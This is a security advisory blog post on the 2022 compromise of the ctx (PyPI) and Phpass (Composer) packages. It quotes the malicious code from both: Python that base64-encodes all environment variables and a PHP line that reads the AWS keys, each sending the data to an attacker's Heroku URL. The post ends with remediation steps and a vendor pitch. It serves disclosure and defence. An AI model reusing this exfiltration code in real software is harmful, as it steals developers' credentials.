Popular packages, ctx and Phpass, compromised
In this post we'll be reviewing the malicious code that was introduced to both ctx and phpass.

Tweet from @s0md3v notifying the developer community about ctx.
Malicious Code in ctx
After 7 years, the Python package ctx on PyPi received a version update.
A malicious version of ctx was published under 0.2.2 as an update to the previous 0.1.2.
The following code was added to the package:
def __init__(self):
self.sendRequest()
# code that performs dict access
# please DO NOT RUN THIS CODE !
def sendRequest(self):
string = ""
for _, value in environ.items():
string += value+" "
message_bytes = string.encode('ascii')
base64_bytes = base64.b64encode(message_bytes)
base64_message = base64_bytes.decode('ascii')
response = requests.get("https://anti-theft-web.herokuapp.com/hacked/"+base64_message)
Malware Code Overview
This code does the following:
- Reads all Environment variables (potentially containing sensitive values like credentials for AWS or the database),
- Converts the values into
base64encoding to allow for transport via HTTP, - Finally, it sends an HTTP request with the leaked environment variables to the attacker's Heroku App.
Phpass contains similar malware
The PHP library on Composer Phpass was also updated with identical malicious code around the same time.

Tweet from @s0md3v notifying the developer community about Phpass.
This malicious code that was added to this package was:
$access = getenv('AWS_ACCESS_KEY');
$secret = getenv('AWS_SECRET_KEY');
$xml = file_get_contents('http://anti-theft-web.herokuapp.com/hacked/$access/$secret');
From the Sonatype blog post
Most Phpass Users Unaffected
Luckily, the PHP package derived from the affected repository hautelook/phpass had not received many downloads in the past months. Instead, the package for the forked repository bordoni/phpass was started to primarily be used by developers well before the malicious code was published.
The below graphs show the download count of the packages from Packagist (the PHP Package registry powering Composer):

Monthly downloads of hautelook/phpass (malicious version)

Monthly downloads of bordoni/phpass (safe fork)
Remediation Steps
The libraries have all been taken down now. The simplest way to verify that you're safe is to update to the latest package versions.
If updating isn't an option, you may also verify that you're not using any of the following package versions.
Affected Package Versions
ctxversions0.2.2and0.2.6(Python)Phpassversions are unknown (PHP)- It's unlikely more than a few dozen users are affected due to the small download count
- If you have more information, please tell us on Discord or GitHub.
External References
Archived version of
ctxpackage versions on Pypi.Initial post observing the package had been updated.
Reddit post with details about the malicious changes to ctx.
Sonatype blog post with details about timeline.
For a limited time, claim an expert security review
Though perhaps unconventional, our team of Security Engineers has been working with startups to audit their dependencies and help them manage their security roadmap.
Why? It's simple: By working with us, we also learn about the common problems that companies face while shipping software. Helping you enables us to make our Open Source software better.
To get started, please email us at deps@lunasec.io or schedule a 15-minute call with one of our engineers.
Who are we?
If you've heard of Log4Shell or Spring4Shell, then you're familiar with our work already! We're the security experts that gave those vulnerabilities their name by providing clear, concise advice and building tools to resolve them.
Since then, we've interviewed hundreds of companies to help us build LunaTrace.
What is LunaTrace? It's our Open Source security platform that automatically discovers vulnerabilities in your dependencies and gives you expert security guides with remediation steps and automated patches.
Whether you're a developer or a security professional, we'd love to hear from you! Drop us a line by joining our Discord or trying out LunaTrace on your GitHub repo for free.
Updates
- Original post on 2022-05-24 @ 5pm PDT
- Added more details about the packages on 2022-05-25 @ 1:30am UTC


